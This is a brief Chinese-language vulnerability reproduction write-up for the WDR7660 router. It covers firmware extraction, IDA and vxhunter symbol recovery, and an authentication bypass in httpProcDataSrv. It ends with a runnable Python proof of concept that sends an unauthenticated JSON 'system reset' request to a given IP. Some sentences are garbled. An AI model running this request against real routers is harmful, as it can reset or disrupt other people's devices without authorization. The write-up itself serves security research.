WDR7660复现



在腾达官网下载固件 binwalk 分离固件



打开IDA分析文件,不知道地址,但是先不选择Offset,选择架构ARM分析

看到代码猜到是一个VXworks的系统文件

在开头部分选择C

部分分析

040205000基质地点





匹配符号点,发现有符号参数

使用vx Hunt重载符号

https://github.com/PAGalaxyLab/vxhunter

恢复出符号





httpProcDataSrv当从 接收到 json 格式的数据时会发生此漏洞HTTP post request。

如果字符串cfgsync和do用户输入,post json 将绕过 httpDoAuthorize

POC

import sys

import requests

if len(sys.argv) != 2:

exit()

ip = sys.argv[1]

s = requests.Session()

data = "{\"system\":{\"reset\":null},\"method\":\"do\", \"cfgsync\":{\"get_config_info\":null}}"

response = s.post("http://%s/ds" %ip, data=data)

print("Status code: %i" % response.status_code)

print("Response body: %s" % response.content)